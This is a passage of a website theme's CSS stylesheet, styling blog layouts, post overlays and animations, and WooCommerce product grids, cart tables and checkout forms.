	padding-bottom: 30px;
}

.masonry2 .post-quote-and-link2 a {
	border-top-width: 0px;
	font-size: 30px;
	color: #fff;
	font-weight: bold;
	line-height: 100%;
}

.masonry2 .post-quote-and-link-details2 {
	display: block;
	font-size: 14px;
}

.post-content-container {
	position: relative;
}

.masonry2:not(.blog-style-mix) .post-item.format-quote .post-meta-two,
.masonry2:not(.blog-style-mix) .post-item.format-link .post-meta-two {
	margin-left: 0px;
	margin-right: 0px;
}

.masonry2 .post-item.format-quote a.post-meta-comments,
.masonry2 .post-item.format-link a.post-meta-comments {
	right: 30px;
}

.post-item .slick-slider img {
	margin-bottom: 0px;
}

.post-item .slick-dots li button {
	width: 11px;
	height: 11px;
}

.post-item .slick-dots li.slick-active button {
	width: 15px;
    height: 15px;
}

.post-item .slick-dots {
	margin-top: -45px;
}


/**
 * 13.2 Blog - Mix
 */

.blog-style-mix article {
	margin-bottom: 40px;
	width: 100%!important;
}

.blog-style-mix article .post-column-right {
	position: relative;
    z-index: 100;
}

.blog-style-mix article .post-container > .row > div {
	padding: 0px;
}

.blog-style-mix article .post-content-container > div {
	width: 100%;
}

.blog-style-mix article  .post-content-container {
	padding-left: 13%;
	padding-right: 13%;
	padding-top: 32px;
}

.blog-style-mix article .post-meta-icon2 {
	margin-bottom: -15px;
}

.blog-style-mix article.format-link .post-content {
	font-weight: bold;
}

.blog-style-mix article .post-meta-comments {
	right: -92px!important;
}

@media (min-width: 992px) {
	.blog-style-mix article:nth-child(even) .post-column-left {
		float: right;
	}

	.blog-style-mix article:nth-child(even) .post-column-right {
		float: left;
	}

	.blog-style-mix article:nth-child(even):after {
		content: "";
		display: block;
		clear: both;
	}

	.blog-style-mix .post-meta-thumb .sh-ratio,
	.blog-style-mix .sh-gallery-item .sh-ratio-container,
	.blog-style-mix .post-content-container,
	.blog-style-mix .ratio-container {
		height: 440px;
	}
}

@media (max-width: 991px) {
	.blog-style-mix .post-meta-thumb .sh-ratio-container {
		padding-bottom: 56%!important;
	}
}

.blog-style-mix .post-content-container {
    display: flex;
	justify-content: center;
    align-items: center;
}

.blog-style-mix .post-meta-two {
	margin-left: 0;
    padding-left: 0;
}



/**
 * 13.2 Blog - Grid
 */

.blog-style-grid.minimalistic .post-meta-categories i {
	display: none;
}

.blog-style-grid.minimalistic .post-meta-comments .post-meta-comments {
	display: none;
}

.blog-style-grid.minimalistic .post-meta-two {
	border-width: 0px;
    padding-top: 2px;
    padding-bottom: 10px;
}

.blog-style-grid.minimalistic .post-title h2 {
	font-size: 18px;
	margin-top: 22px;
}

.blog-style-grid.minimalistic .post-container {
	box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    transition: 0.3s all ease-in-out;
    bottom: 0;
}

.blog-style-grid.minimalistic .post-item:hover .post-container {
	box-shadow: 0px 1px 1px 1px rgba(0,0,0,0.06);
	bottom: -4px;
}

.blog-style-grid.minimalistic .post-readmore {
	padding: 18px 30px;
	border-top: 1px solid #eaeaea;
	border-bottom: 0px solid #eaeaea;
	display: block;
	margin-top: 6px;
}

.blog-style-grid.minimalistic .post-readmore div {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 13px;
}

.blog-style-grid.minimalistic h2,
.blog-style-grid.minimalistic .post-meta-two,
.blog-style-grid.minimalistic .post-content {
	padding-left: 30px;
	padding-right: 30px;
}

.blog-style-grid.minimalistic .ratio-container {
	padding-top: 67%;
}

.blog-style-grid.minimalistic .post-with-background {
	padding-bottom: 50px;
}

.blog-style-grid.minimalistic .slick-dots {
	margin-bottom: 15px;
}

.blog-style-grid {
	margin: 0 -16px;
}

.blog-style-grid article {
	width: 33.3%;
	margin-bottom: 40px;
}

.content-with-sidebar-left .blog-style-grid article,
.content-with-sidebar-right .blog-style-grid article {
	width: 33.4%;
}

.blog-style-grid .post-item {
	float: none;
	display: inline-block;
	vertical-align: top;
	margin-right: -4px;
}

.blog-style-grid div {
	text-align: left;
}

.blog-style-grid iframe {
	max-width: 100%;
}

.blog-style-grid .ratio-container,
.blog-style-grid .post-with-background,
.blog-style-grid .post-meta-thumb,
.blog-style-grid .post-meta-thumb img {
	overflow: hidden;
}

.blog-style-grid .post-with-background {
	padding: 20px;
}

.blog-style-grid .post-with-background a,
.blog-style-grid .post-with-background span {
	text-align: center!important;
}

.blog-style-grid .mini-post-title {
	display: block;
	text-align: left!important;
	font-style: italic;
	font-size: 16px;
	width: 100%;
}

.blog-style-grid .mini-post-description {
	display: block;
	text-align: left!important;
	font-weight: bold;
	margin-top: 5px;
	width: 100%;
}

.blog-style-grid .mini-post-description i {
	position: relative;
	font-size: 16px;
	bottom: -2px;
	padding-right: 10px;
}

.blog-style-grid .post-quote-and-link {
	line-height: 155%;
}

.blog-style-grid .post-quote-and-link a {
	font-size: 18px;
}

.blog-style-grid .post-quote-and-link span {
	font-size: 16px;
}


/**
 * 13.3 Blog - Standard
 */

.blog-style-small .post-container,
.blog-style-medium .post-container,
.blog-style-large .post-container {
	margin: 0;
}

.blog-style-small div,
.blog-style-medium div {
	text-align: left;
}

.blog-style-small article,
.blog-style-medium article,
.blog-style-large article {
	width: 100%;
}

.blog-style-small .post-quote-and-link,
.blog-style-medium .post-quote-and-link,
.blog-style-large .post-quote-and-link {
	margin-bottom: 0;
}

.blog-style-small .post-meta-three,
.blog-style-medium .post-meta-three,
.blog-style-large .post-meta-three {
	border-bottom: 1px solid #e3e3e3;
	position: relative;
	padding-bottom: 5px;
	margin-bottom: 15px;
}

.blog-style-small .post-meta-three > div,
.blog-style-medium .post-meta-three > div,
.blog-style-large .post-meta-three > div {
	margin-bottom: 0;
}

/* Blog - Standard Large */
.blog-style-large h2,
.blog-style-large .post-title h1 {
	font-size: 30px;
}

.blog-style-large article {
	margin-bottom: 40px;
}

.blog-style-large .post_format-post-format-link,
.blog-style-large .post_format-post-format-quote {
	margin-bottom: 40px;
}

/* Blog - Standard Medium */
.blog-style-medium h2 {
	font-size: 20px;
	margin-top: 0;
}

.blog-style-medium article {
	margin-bottom: 45px;
}

.blog-style-medium .post-more {
	padding-left: 10px;
}

/* Blog - Standard Small */
.blog-style-small h2 {
	font-size: 20px;
	font-weight: bold;
	margin-top: 0;
}

.blog-style-small article {
	margin-bottom: 30px;
}

.blog-style-small .post-more {
	padding-left: 10px;
}

.blog-style-small .post-left-side {
	width: 30%;
}

.blog-style-small .post-right-side {
	width: 67%;
}


/**
 * 13.4 Blog - Single Page
 */

.post-item-single h1,
.post-item-single h2 {
	padding-top: 15px;
	cursor: default;
}

.post-item-single .post-title:first-child h1 {
	margin-top: 0;
	padding-top: 0;
}

.post-item-single .post-meta-data {
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 20px;
	margin-bottom: 20px;
}

.post-item-single .post-meta-one {
	margin-bottom: 0;
}

.post-item-single .post-meta-two {
	padding-top: 0;
	border-top: 0;
}

.post-copyrights {
	margin-top: 15px;
	font-size: 12px;
	opacity: 0.8;
}


/**
 * 13.5 Blog - Post
 */

.sh-blog-tags {
	margin-top: 0px;
	margin-bottom: 20px;

}

.blog-single .sh-blog-single-meta {
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
	padding: 26px 0px 24px 0px;
	margin: 0px;
}

.blog-single .sh-blog-single-meta > div {
	padding: 0;
}

.sh-blog-tag-item {
    display: inline-block;
    position: relative;
    padding: 0 16px;
    line-height: 26px;
    background-color: #47c9e5;
    color: #fff!important;
    margin-right: 10px;
    font-size: 13px!important;
    margin-bottom: 12px;
    border-radius: 100px;
    border: 3px solid #fff;
    box-shadow: 0px 1px 4px 1px rgba(0,0,0,0.2);
    font-weight: bold;
}

.sh-blog-pageswitch {
	border-top: 2px solid #f4f4f4;
	border-bottom: 2px solid #f4f4f4;
	padding: 30px 0;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0;
}

.sh-blog-pageswitch-back i {
	font-size: 10px;
	padding-right: 6px;
	position: relative;
	bottom: 2px;
}

.sh-blog-pageswitch-back {
	padding-left: 0;
	font-size: 13px;
}

.sh-blog-pageswitch-current {
	padding-left: 0;
	text-align: center;
}

.sh-blog-pageswitch-next {
	text-align: right;
}

.sh-blog-pageswitch-next i {
	font-size: 10px;
	padding-left: 6px;
	position: relative;
	bottom: 2px;
}

.sh-blog-tags h5,
.sh-blog-social h5 {
	margin-bottom: 0;
	font-size: 16px;
}

.sh-blog-tags h5 {
	margin-bottom: 22px;
}

.sh-blog-social {
	position: relative;
	z-index: 100;
}

.sh-blog-social div {
	max-width: 380px;
}

/* Page Swither */
.sh-page-switcher-button {
	display: inline-block;
	width: 50px;
	height: 50px;
	margin-right: -4px;
	border-radius: 50px;
	background-color: #f2f2f2;
	text-align: center;
	margin-right: 15px;
}

.sh-page-switcher-button i {
	line-height: 50px;
	font-size: 18px;
	color: #8d8d8d;
}

.sh-page-switcher-button:last-child {
	margin-right: 0px;
}

.sh-page-switcher-disabled {
	cursor: default;
}

.sh-page-switcher-disabled i {
	opacity: 0.3;
}

.sh-page-switcher-content {
	width: 50px;
	line-height: 50px;
	margin-right: 15px;
}

.blog-single .sh-page-switcher {
	display: table;
	margin-left: auto;
}


/**
 * 13.6 Blog - Post Author
 */

.sh-post-author {
	margin-top: 30px;
	padding-bottom: 20px;
}

.sh-post-author-page {
	margin-top: 0;
	padding-bottom: 65px;
}

.sh-post-author .sh-post-author-avatar {
	width: 200px;
	padding-right: 15px;
}

.sh-post-author .sh-post-author-avatar img {
	margin-bottom: 0px;
}

.sh-post-author .sh-post-author-info {
	padding: 30px;
	box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}

.sh-post-author .sh-post-author-info h4 {
	font-size: 16px;
	margin-bottom: 10px;
}


/**
 * 13.6 Blog - Related posts
 */
.sh-related-posts-title h3 {
	font-size: 16px;
	margin-bottom: 0px;
}

.sh-related-posts {
	margin-top: 40px;
}

.sh-related-posts .post-container {
	margin: 0 15px;
}

.sh-related-posts h2 {
	font-size: 18px;
}

.sh-related-posts .blog-style-largeimage .post-item {
	margin-bottom: 0px;
}

.sh-related-posts .post-meta-video .ratio-container-classic {
	padding-top: 64%!important;
}



/**
 * 13.7 Blog - Overlay
 */

.post-meta-thumb:hover .sh-overlay-style1,
.null-instagram-feed-item:hover .sh-overlay-style1 {
	opacity: 1;
}

.sh-overlay-style1 {
	position: absolute;
	top: 0; bottom: 0; left: 0; right: 0;
	background-color: rgba(71, 201, 229, 0.8);
	font-size: 24px;
	opacity: 0;
}

.sh-overlay-style1 i {
	position: relative;
	bottom: -3px;
	color: #fff;
}

.sh-overlay-style1 .sh-table-cell i {
	position: relative;
	overflow: visible;
	z-index: 10;
}

.sh-overlay-style1 .icon-link {
	padding-left: 2px;
}

.sh-overlay-style1 .sh-table-cell:hover i {
}

.sh-overlay-style1 .sh-overlay-item {
	width: 50%;
	position: relative;
	text-align: center;
}

.sh-overlay-style1 .sh-overlay-item {
	text-align: center;
	height: 60px;
	transition: 0.5s all;
	opacity: 0;
}

.sh-overlay-style1:hover  .sh-overlay-item {
	opacity: 1;
}

.sh-overlay-style1 .sh-overlay-item-container i {
	font-size: 24px;
	line-height: 56px;
	transition: 0.5s all;
}

.sh-overlay-style1 .sh-overlay-item {
	width: 60px;
}

.sh-overlay-style1 .sh-overlay-item:first-child .sh-overlay-item-container {
	right: 0;
}

.sh-overlay-style1 .sh-overlay-item:only-child .sh-overlay-item-container {
	left: 50%;
	-webkit-transform: translateX(-40px) translateY(-30px);
	    -ms-transform: translateX(-40px) translateY(-30px);
	        transform: translateX(-40px) translateY(-30px);
}

.sh-overlay-style1 .sh-overlay-item-container {
	transition: 0.5s all;
	width: 60px;
	height: 60px;
	border-radius: 100px;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-30px);
	    -ms-transform: translateY(-30px);
	        transform: translateY(-30px);
	margin-left: 10px;
	margin-right: 10px;
	text-align: center;
}

.sh-overlay-style1 .sh-overlay-item:hover .sh-overlay-item-container {
	background-color: #fff;
	width: 60px;
	-webkit-animation: icon_round_animation 0.5s;
	        animation: icon_round_animation 0.5s;
	color: #fff;
	box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.2);
}

.sh-overlay-style1 .sh-overlay-item:hover .sh-overlay-item-container i {
	color: #505050;
}

.sh-gallery-item .sh-overlay-style1,
.blog-single .sh-overlay-style1,
.blog-single .sh-gallery-item:hover .sh-overlay-style1 {
	opacity: 0!important;
}

.blog-single .sh-section .sh-gallery-item:hover .sh-overlay-style1 {
	opacity: 1!important;
}

/* Overlay - Style 2 (X) */
.sh-overlay-style2 {
	position: absolute;
	top: 0; bottom: 0; left: 0; right: 0;
	background-color: rgba( 25, 25, 25, 0.65 );
	font-size: 24px;
	opacity: 0;
	transition: all 0.4s ease-in-out;
}

.sh-overlay-style2:hover {
	opacity: 1;
}

.sh-overlay-style2:hover .sh-overlay-item {
	transform: scale(1);
}

.sh-overlay-style2 .sh-overlay-item {
	position: absolute;
	top: 50%; left: 50%;
	margin-left: -12px;
	margin-top: -12px;
	width: 24px;
	height: 24px;
	transform: scale(0);
	transition: all 0.4s ease-in-out;
}

.sh-overlay-style2 .sh-overlay-item-open:before,
.sh-overlay-style2 .sh-overlay-item-open:after {
	display: block;
    content: " ";
    position: absolute;
    top: 50%; left: 50%;
    background-color: #fff;
}

.sh-overlay-style2 .sh-overlay-item-open:before {
    height: 24px;
    width: 1px;
    margin-top: -12px;
}

.sh-overlay-style2 .sh-overlay-item-open:after {
    width: 24px;
    height: 1px;
    margin-left: -12px;
}

.sh-image-gallery-simple .post-meta-thumb img {
	transition: all 0.4s ease-in-out;
}



/**
 * Image Gallery - Simple
 */
.sh-image-gallery-simple-overlay-on .post-meta-thumb:hover img {
	transform: translate3d(0,0,0) scale(1.07, 1.07);
}

.sh-loop-animation {
	display: flex;
    position: relative;
    overflow: hidden;
    width: 100%;
}

.sh-loop-animation img {
	max-width: none;
}

.sh-loop-animation .sh-loop-animation-item {
	display: flex!important;
	flex-wrap: nowrap;
	justify-content: center;
	animation: sh_loop_animation 100s linear infinite;
	width: auto!important;
	margin-right: 0px;
}

.sh-loop-animation:focus .sh-loop-animation-item,
.sh-loop-animation:hover .sh-loop-animation-item {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    -o-animation-play-state: paused;
     animation-play-state: paused;
}

@media (max-width: 1024px) {
	.sh-loop-animation .sh-loop-animation-item img {
		max-height: 450px;
	}
}

@media (max-width: 768px) {
	.sh-loop-animation .sh-loop-animation-item img {
		max-height: 300px;
	}
}


@keyframes sh_loop_animation {
	0% {
	    -webkit-transform: translatex(0%);
	    transform: translatex(0%);
	}

	100% {
	    -webkit-transform: translatex(-100%);
	    transform: translatex(-100%);
	}
}



/**
 * 13.8 Blog - Styles
 */
.sh-blog-style2 .post-item-single .post-meta-data,
.sh-blog-style2 .post-item-single .post-meta-data .post-meta-categories a {
	font-size: 12px!important;
}

.sh-blog-style2 .post-item-single .post-meta-data .post-meta-categories i {
	display: none;
}

.sh-blog-style2 .post-item-single .post-meta-author a.bypostauthor {
	font-weight: normal;
}

.sh-blog-style2 .sh-post-author .sh-post-author-info {
	box-shadow: 0px 15px 45px -9px rgba(0,0,0,0.20);
}

.sh-blog-style2 .widget_product_tag_cloud a,
.sh-blog-style2 .widget_tag_cloud a,
.sh-blog-style2 .sh-blog-tag-item {
	text-transform: uppercase;
    border-width: 0px;
    box-shadow: none;
    border-radius: 5px;
    padding: 0 12px;
	line-height: 32px;
	background-color: #f0f0f0;
	transition: 0.3s all ease-in-out;
}

.sh-blog-style2 .sh-footer .widget_tag_cloud a {
	background-color: #3a3a3a;
}

.sh-blog-style2 .sh-blog-tag-item:not(:hover) {
	background-color: #f0f0f0!important;
	color: inherit!important;
}

.sh-blog-style2 .widget_search .search-field {
	border-width: 0px;
	box-shadow: 0px 15px 45px -9px rgba(0,0,0,0.20);
	padding: 16px 74px 16px 26px;
	transition: 0.3s all ease-in-out;
	border-radius: 5px!important;
}

.sh-blog-style2 .widget_search .search-submit {
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}

.sh-blog-style2 .widget_search .search-submit {
	right: 0px;
	margin-top: -30px;
	width: 55px;
	height: 55px;
	background-color: #f0f0f0;
}

.sh-blog-style2 .widget_search .search-submit i {
	color: #505050!important;
}

.sh-blog-style2 .sh-sidebar-search-active .search-field {
	background-color: #fff!important;
	box-shadow: 0 1px 1px 1px rgba(0,0,0,0.06);
}

.sh-blog-style2 .sh-sidebar-search-active .search-submit i,
.sh-blog-style2 .sh-sidebar-search-active .search-field,
.sh-blog-style2 .sh-sidebar-search-active .search-field::-webkit-input-placeholder {
	color: #8d8d8d!important;
}


.sh-blog-style2 .sh-recent-posts-widgets-item-thumb {
	width: 76px;
	height: 76px;
	border-radius: 100px;
}

.sh-blog-style2 .sh-recent-posts-widgets-count {
	top: 2px;
	right: 2px;
}

.sh-blog-style2 .sh-recent-posts-widgets-item {
	border-bottom: 1px solid #f4f4f4;
}

.sh-blog-style2 .sh-recent-posts-widgets-item:last-child {
	padding-bottom: 0px;
}

.sh-blog-style2 .sh-recent-posts-widgets-item-thumb .sh-ratio {
	border-radius: 100px;
    overflow: hidden;
	z-index: 0;
}

.sh-blog-style2 .sh-recent-posts-widgets-item-thumb .sh-mini-overlay-container {
	border-radius: 100px;
}

.sh-blog-style2 .sh-recent-posts-widgets-item-content {
	padding-left: 95px;
	min-height: 76px;
}

.sh-blog-style2 .sh-recent-posts-widgets-item-content h6 {
	font-size: 16px;
}

.sh-blog-style2 .sh-recent-posts-widgets-item h6 {
	padding-top: 2px;
}


/* Style 1 */
body:not(.sh-blog-style2) .sh-sidebar-search-active .search-submit i,
body:not(.sh-blog-style2) .sh-sidebar-search-active .search-field,
body:not(.sh-blog-style2) .sh-sidebar-search-active .search-field::-webkit-input-placeholder {
	color: #fff!important;
}


/* Load more */
.sh-load-more {
	padding: 27px;
    border: 1px solid #ededed;
    margin-top: 30px;
    text-align: center;
    cursor: pointer;
    transition: .2s all ease-in-out;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    box-shadow: 0 10px 50px rgba(0,0,0,0.06);
}

.sh-load-more:not(.disabled):hover {
	opacity: 0.8;
}

.sh-load-more.disabled,
.sh-load-more.infinite {
	cursor: default;
	opacity: 0.5;
}


/**
 * 14.0 WooCommerce
 */

.woocommerce .woocommerce-info {
	border-top-width: 0px!important;
	padding-top: 25px;
	padding-bottom: 25px;
	padding-right: 25px;
}

.woocommerce .woocomerce-styling h1.page-title {
	display: none;
}

.woocommerce .woocomerce-styling .woocommerce-result-count {
	line-height: 56px;
	margin-bottom: 30px;
}

.woocommerce .woocomerce-styling .woocommerce-ordering .orderby {
	line-height: 56px;
	height: 56px;
	width: 280px;
	display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.woocommerce select.country_select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding-top: 2px!important;
    padding-bottom: 2px!important;
}

.woocommerce .woocomerce-styling .woocommerce-result-count {
	float: right;
}

.woocommerce .woocomerce-styling .woocommerce-ordering {
	float: left;
	margin-bottom: 45px;
}

.woocommerce .woocomerce-styling ul.products {
	position: relative;
	margin: 0 -15px;
}

.woocommerce .woocomerce-styling ul.products:after {
	clear: both;
	display: block;
	content: "";
}

.woocommerce .woocomerce-styling ul.products li {
	float: none;
	display: inline-block;
	position: relative;
	vertical-align: top;
	margin: 0 0 30px 0;
	padding: 0 15px 15px;
	margin-right: -4px;
}

.woocommerce .woocomerce-styling ul.products li .sh-woo-post-content-container {
	transition: 0.3s all ease-in-out;
}

.woocommerce .woocomerce-styling ul.products li:hover .sh-woo-post-content-container {
	box-shadow: 0px 1px 1px 1px rgba(0,0,0,0.06);
}

.woocommerce .woocomerce-styling ul.products li {
	position: relative;
	transition: 0.3s all ease-in-out;
	bottom: 0;
}

.woocommerce .woocomerce-styling ul.products li:hover {
	bottom: -4px;
}

.woocommerce .woocomerce-styling .content-with-sidebar-left ul.products li {
	min-width: 33.3%;
}


/* Progress */
.woocommerce-progress {
	display: flex;
	border-radius: 100px;
	background-color: #f0f2ff;
	margin-top: 50px;
}

.woocommerce-progress-item {
	width: 33.33%;
	text-align: center;
	line-height: 40px;
	font-weight: bold;
}

.woocommerce-progress-item {
	color: #a2abfe;
}

.woocommerce-progress.step1 .woocommerce-header-item-cart,
.woocommerce-progress.step2 .woocommerce-header-item-checkout,
.woocommerce-progress.step3 .woocommerce-header-item-done {
	border-radius: 100px;
	background-color: #294cff;
	color: #fff;
}

.woocommerce-progress-empty {
	opacity: 0.5;
	filter: grayscale(40%);
}


/**
 * 14.1 WooCommerce - Product
 */

.sh-woo-post-content-container {
    box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    padding-top: 30px;
	background-color: #fff;
}

.woocommerce-loop-category__title {
	margin-top: 20px!important;
	margin-bottom: 20px!important;
}

.woocommerce-loop-category__title mark {
	background-color: transparent!important;
	opacity: 0.3;
}

.woocommerce ul.products li.product .sh-woo-post-content-container a:first-child {
	padding: 0 30px 5px 30px;
	display: block;
	border-bottom: 1px solid #e9e9e9;
}

.woocommerce ul.products li.product .button {
	padding-top: 5px!important;
	margin-top: 0!important;
	line-height: 1!important;
}

.woocommerce ul.products li.product .button:not(.add_to_cart_button) {
	padding-top: 0px!important;
	margin-top: 0px!important;
	padding: 20px 30px!important;
	display: block;
	background-color: transparent!important;
	color: inherit!important;
	font-size: 13px;
	text-transform: uppercase;
}

.woocommerce ul.products li.product .sh-woo-post-content-container {
	margin-top: 0px;
	margin-bottom: 0px;
}

.sh-recent-products:not(.sh-woocommerce-products) {
	position: relative;
	margin: 0 -15px;
}

.sh-recent-products .woocommerce ul.products li.product {
    float: none;
    display: inline-block;
    position: relative;
    vertical-align: top;
    margin: 0 0 30px 0;
    padding: 0 15px 15px;
    margin-right: -4px;
}

.sh-recent-products .woocommerce.columns-2 ul.products li {
	width: 50%;
}

.sh-recent-products .woocommerce.columns-3 ul.products li {
	width: 33.3%;
}

.sh-recent-products .woocommerce.columns-4 ul.products li {
	width: 25%;
}

.sh-recent-products .woocommerce.columns-5 ul.products li {
	width: 20%;
}

.sh-recent-products .woocommerce.columns-6 ul.products li {
	width: 16.66%;
}

.woocommerce ul.products li.product a img {
	margin-bottom: 0;
}

.woocommerce ul.products li.product > a:first-child {
	display: block;
	position: relative;
}

.woocommerce ul.products li.product > a .secondary-image-container {
	opacity: 0;
	position: absolute;
	top: 0; left: 0; right: 0;
	transition: 0.5s all ease-in-out;
	background: #ffffff;
}

.woocommerce ul.products li.product > a .secondary-image-container img {
	transition: 0.5s all ease-in-out;
}

.woocommerce ul.products li.product > a:hover .secondary-image-container {
	opacity: 1;
}

.sh-woo-post-image {
	position: relative;
}

.sh-jevelin-style3 .sh-woo-post-image {
	overflow: hidden;
}

.sh-jevelin-style3 .sh-woo-post-image > img,
.sh-jevelin-style3.woocommerce ul.products li.product > a .secondary-image-container img {
	transition: 0.3s all ease-in-out;
}

.sh-jevelin-style3 ul.products li.product > a:hover .sh-woo-post-image > img,
.woocommerce ul.products li.product > a:hover .secondary-image-container img {
	-webkit-transform: translate3d(0,0,0) scale(1.2, 1.2);
    transform: translate3d(0,0,0) scale(1.2, 1.2);
}

.secondary-image-container {
	position: relative;
	overflow: hidden;
}

.woocommerce ul.products li.product a h3 {
	padding-top: 0;
	padding-bottom: 10px;
	font-size: 20px;
}

.woocommerce ul.products li.product .amount,
.woocommerce ul.products li.product ins,
.woocommerce ul.products li.product ins .amount {
	font-size: 24px;
	text-decoration: none!important;
}

.woocommerce ul.products li.product del,
.woocommerce ul.products li.product ins {
	display: inline-block!important;
}

.woocommerce ul.products li.product del,
.woocommerce ul.products li.product del .amount {
	font-size: 16px;
	color: #ccc!important;
	opacity: 1!important;
}

.woocommerce ul.products li.product del .amount .woocommerce-Price-currencySymbol {
	color: #ccc!important;
}

.woocommerce ul.products li.product del {
	padding-right: 5px;
}

.woocommerce ul.products li.product del .amount:before,
.woocommerce ul.products li.product del .amount:after {
	content: "_";
	color: transparent!important;
	letter-spacing: -3px;
}

.woocommerce ul.products li.product .price {
	width: 100%;
	margin-bottom: 15px;
	line-height: 1;
}

.sh-recent-products .woocommerce .star-rating,
.woocommerce .woocomerce-styling .star-rating {
	font-size: 18px!important;
	margin-top: 0px;
	margin-bottom: 0;
	position: relative;
	bottom: -2px;
	letter-spacing: 4px;
	width: 110px;
}

.sh-recent-products .woocommerce .star-rating span::before,
.woocommerce .woocomerce-styling .star-rating span::before {
	color: #47c9e5;
}

.sh-recent-products .woocommerce .star-rating::after,
.woocommerce .woocomerce-styling .star-rating::after {
	content: "";
	clear: both;
}

.sh-recent-products .woocommerce .star-rating:before,
.sh-recent-products .woocommerce .star-rating span:before,
.woocommerce .woocomerce-styling .star-rating:before,
.woocommerce .woocomerce-styling .star-rating span:before {
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e60a\e60a\e60a\e60a\e60a";
	font-size: 18px;
	letter-spacing: 4px;
}

.woocommerce ul.products li.product .add_to_cart_button {
	background-color: transparent;
	padding: 0;
	color: #8d8d8d;
	position: relative;
	display: block;
	padding: 20px 30px!important;
	line-height: 1!important;
	font-size: 13px;
	text-transform: uppercase;
}

.woocommerce .product form.cart .button:before,
.woocommerce ul.products li.product .add_to_cart_button:after {
	font-family: 'simple-line-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e04e";
	font-size: 16px;
	padding-right: 15px;
}

.woocommerce .product form.cart .button:before {
	line-height: 0;
	top: -2px;
	right: 0;
}

.woocommerce ul.products li.product .add_to_cart_button:after {
	padding-left: 15px;
	padding-right: 15px;
	line-height: 0;
	margin-left: 0;
	vertical-align: middle;
	position: relative!important;
	top: -2px;
	right: 0;
}

.woocommerce ul.products li a.added_to_cart {
	display: none!important;
	color: #8d8d8d!important;
	padding-top: 0px;
	line-height: 1;
	float: right;
	background-color: transparent!important;
	margin-right: 15px;
}

.woocommerce .additional-information {
	padding-bottom: 10px;
	text-transform: uppercase;
	font-size: 13px;
}

.woocommerce .additional-information p {
	margin-bottom: 0;
    text-transform: none;
    line-height: 1.4;
}

.woocommerce .return-to-shop {
	margin-top: 50px;
}

.woocommerce ul.products li.product .star-rating {
	margin-bottom: 15px;
}


/**
 * 14.2 WooCommerce - Tables
 */

.woocommerce table.shop_table.cart td,
.woocommerce table.shop_table.cart th {
	text-align: center;
	border: 1px solid #e5e5e5!important;
}

.woocommerce table.shop_table.cart td {
	padding: 30px!important;
}

.woocommerce table.shop_table.cart img {
	width: auto!important;
	max-width: 85px;
}

.woocommerce table.shop_table.cart a {
	font-weight: bold;
}

.woocommerce table.shop_table.cart td.actions .coupon .input-text {
	padding: 0 15px!important;
	width: 250px!important;
	margin-right: 8px!important;
	display: inline-block;
}


/**
 * 14.3 WooCommerce - Forms
 */

.woocommerce form .form-row {
	padding: 8px 0;
}

.woocommerce form .form-row select.state_select {
	display: block!important;
	padding: 0px 20px;
    line-height: 48px!important;
	height: 48px!important;
}

.woocommerce form .form-row.address-field.validate-state .select2-container {
	display: none!important;
	height: 0px!important;
	visibility: hidden!important;
}

.woocommerce form .form-row .select2-container {
    display: none!important;
}

#page-container .woocommerce form input[type=checkbox] {
	position: relative;
	margin-left: 0;
	margin-right: 5px;
}

.woocommerce label {
	color: #505050;
	font-weight: bold;
}

.woocommerce .required {
	color: #47c9e5!important;
}

.woocommerce .woocomerce-styling h3:not(.sh-alert-title) {
	font-size: 24px;
}

.woocommerce .woocommerce-checkout textarea {
	min-height: 155px;
	max-width: 100%;
	resize: none;
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table .shipping td {
	font-weight: normal;
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table .order-total td,
.woocommerce .shop_table.woocommerce-checkout-review-order-table .order-total th {
	padding: 25px 20px!important;
}

.woocommerce .payment_box {
	background-color: transparent!important;
	margin: 0!important;
	padding-left: 30px!important;
	padding-top: 0px!important;
	padding-bottom: 0px!important;
	font-size: 14px!important
}

.woocommerce .payment_box:before {
	display: none!important;
}

.woocommerce .payment_methods.methods {
	border: 2px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5!important;
	padding: 0!important;
}

.woocommerce .payment_methods.methods label {
	font-size: 16px!important;
}

.woocommerce .payment_methods.methods li {
    border-bottom: 1px solid #e5e5e5;
   	border-collapse: collapse;
   	padding: 25px 20px;
}

.woocommerce .woocommerce-checkout-payment {
	background-color: transparent!important;
}

.woocommerce-checkout-payment .woocommerce-notice {
	padding-left: 60px!important;
}

.woocommerce-checkout-payment .woocommerce-notice::before {
	top: 39px;
	color: inherit;
}

.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	margin-left: 20px;
	line-height: 40px;
	font-size: 14px;
}

.woocommerce-checkout #payment ul.payment_methods li img {
	margin-left: 20px;
}

.woocommerce-checkout #payment div.form-row {
	padding: 0!important;
	padding-top: 30px!important
}

.woocommerce .shipping-calculator-form button {
	display: block;
	width: 100%!important;
}

.woocommerce .cart-collaterals .cart_totals {
	width: 50%;
}

.woocommerce .cart-collaterals .cart_totals table {
	width: 100%;
}

.woocommerce abbr.required,
.woocommerce #review_form span.required {
	font-size: 0;
}

.woocommerce abbr.required:before,
.woocommerce #review_form span.required:before {
	font-family: 'simple-line-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
